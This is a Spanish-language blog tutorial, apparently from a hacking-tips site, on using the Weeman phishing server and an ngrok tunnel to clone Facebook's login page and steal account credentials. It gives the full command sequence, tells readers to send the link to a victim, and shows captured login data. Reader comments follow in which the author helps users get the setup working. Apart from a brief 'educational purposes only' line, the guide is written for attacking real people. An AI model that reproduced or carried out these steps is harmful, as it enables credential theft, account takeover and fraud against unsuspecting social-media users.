



4.9 (16) ★★★★★

Weeman y Ngrok son las mejores herramienta para realizar **ataques de phishing** actualmente. Crea tu propio servidor de phishing para hackear cuentas de Facebook u otra red social.

## ¡Mantente actualizado!

Con Weeman podemos tener un servidor HTTP para phishing en Python, además tiene soporte para la mayoría de los sitios web (los más grandes). Por su lado, ngrok garantiza la creación de túneles seguros a un servidor local.

Suscríbete a nuestro boletín para recibir artículos útiles y ofertas especiales. No te perderás absolutamente de nada! Dicho método es muy sencillo y a la vez difícil de dar resultados por ser muy predecible. Ahora veremos otra situación, que con algunos ajustes, las probabilidades de tener éxito aumentan considerablemente.

Dirección de Email...

SUBSCRIBE

### Tabla de Contenido

Envaremos solamente boletines al email y no compartiremos tu email.

## 1. Weeman y Ngrok

- Primero descargamos y extraemos [Ngrok](#)

ESGEEKS

■ Descargar Ngrok

Hacemos las co


asionado por la

tecnología e informática. Geek!

Una vez extraído, copiamos el archivo a la carpeta de binarios `/usr/bin` para ejecutarlo posteriormente.



```
sudo cp /ruta/ngrok /usr/bin
```



```
root@alexynior: ~# sudo cp - /root/destargass/ngrok-stable-linux-amd64/ngrok /usr/
```

```
bin[]
```

Descargar y extraer Ngrok

- Descargamos Weeman desde github


```
git clone https://github.com/samyoyo/weeman.git
```

- Para iniciar Weeman, abra la terminal y ejecute los siguientes comandos:

```
cd weeman  
chmod +x weeman.py  
python weeman.py  
show
```

```
root@alexynior: ~/weeman  
Archivo Editar Ver Buscar Terminal Ayuda  
Descargas Escritorio infinity nano.save Público trape weeman  
Documentos Imágenes Música Plantillas Th3inspector Videos WPForce  
root@alexynior:~# cd weeman/  
root@alexynior:~/weeman# ls
```

```
core LICENSE README.md weeman.py
root@alexynior:~/weeman# chmod +x weeman.py
root@alexynior:~/weeman# python weeman.py
[10:39:35] Running Weeman on linux ... (All good)
```

The logo for Weeman, featuring the word "WEEMAN" in a large, red, blocky, pixelated font.

```
...: Weeman 1.3 (ArmWork) :...
-----
'There are plenty of fish in the sea'
```


```
(weeman ) :
```

Descargar e iniciar Weeman

## 2. Hackear Facebook con Phishing

---

- Inicie Weeman con el comando **show**:



```
root@alexynior: ~/weeman
Archivo Editar Ver Buscar Terminal Ayuda
WEEMAN

...: Weeman 1.3 (ArmWork) :...
-----
'There are plenty of fish in the sea'

(weeman ) : show
-----
url      : http://localhost
port     : 8080
action_url : http://localhost/login
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36
(weeman ) :
```


Comando show en Weeman

- Una vez ejecutado weeman, abra una nueva terminal y ejecute ngrok

```
ngrok http 8080
```

- Ahora en la terminal con Weeman abierto, ejecute los siguientes comandos:

```
set url https://facebook.com
set action_url xxx_ngrok.io
set port 8080
run
```



The screenshot shows a terminal window with two tabs. The left tab is titled 'root@alexynior: ~/weeman' and contains the command 'set url https://facebook.com'. The right tab is also titled 'root@alexynior: ~' and contains the command 'run'. Below the tabs, the terminal shows the configuration of Weeman. It starts with a message: "'There are plenty of fish in the sea'". Then, it shows the configuration for the first session: 'url : http://localhost', 'port : 8080', 'action\_url : http://localhost/login', and 'user\_agent : Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36'. It then shows the configuration for the second session: 'url : https://www.facebook.com', 'port : 8080', 'action\_url : 4b97fbe4.ngrok.io', and 'user\_agent : Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36'. At the bottom of the terminal, the text 'Comandos Set y run' is visible.


Por supuesto, `xxx_ngrok.io` es la URL generada al ejecutar Ngrok anteriormente, ese enlace le servirá como sitio web de Phishing.

- La URL generada por Ngrok se encuentra en HTTP, para utilizar HTTPS escriba el siguiente comando al ejecutar Ngrok:

```
ngrok http -bind-tls=true 8080
```



Por último, envíe la URL a la víctima y espere a que abra ese enlace e inicie sesión con sus credenciales.




```
[11:09:02] lgndim => eyJ3IjozMzY2LCJ0Ijo3NjgsImF3IjozMzY2LCJhaCI6NzQxLCJjIjjoyNHO
=
[11:09:02] lgnrnd => 090816_2BKt
[11:09:02] lgnjs => 1525424914
[11:09:02] ab_test_data => AASTSt/kbJSAJAAJAAJAASAAAAAAAAAAALW/sSADAAASAB
I
[11:09:02] locale => es_LA
[11:09:02] login_source => login_bluebar
```

Captura de credenciales de Facebook

### 3. Tutorial: Crear un servidor Phishing

Consulte el tutorial paso a paso para una mejor comprensión de cómo crear un servidor phishing para, por ejemplo, capturar el usuario y contraseña de una cuenta de Facebook.



¡SOLO UTILICE CON FINES EDUCATIVOS! ¡Si te ha gustado el artículo, no dudes en compartirlo con los demás !

HACKING

FACEBOOK

HERRAMIENTAS HACKING

PHISHING

TRUCOS HACKING

6



jiman

23 JUNIO, 2018

RESPONDER

al intentar ejecutar ngrok me sale permiso denegado



Alexynior

25 JUNIO, 2018

AUTOR

RESPONDER

Hola, qué distribución usas y que comando ejecutaste?



mr.steve

20 AGOSTO, 2018

RESPONDER

al hacer todos los procesos, copio el link en el navegador y me sale la pagina de apache2 del servidor ?

como edito /var/www/html/index.html antes. te lo agradecido de ante mano espero me puedas ayudar



Alexynior

4 OCTUBRE, 2018

AUTOR

RESPONDER

Hola, elimina el archivo index.html



Chris

29 MARZO, 2019

RESPONDER

Hola que sistema operativo usan ?



Alexynior

29 MARZO, 2019

AUTOR

RESPONDER

Kali Linux

Añade tu comentario aquí...

Nombres (Obligatorio)

Email (Obligatorio)

Website URI

**PUBLICAR COMENTARIO**

Save my name, email, and website in this browser for the next time I comment.

Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios.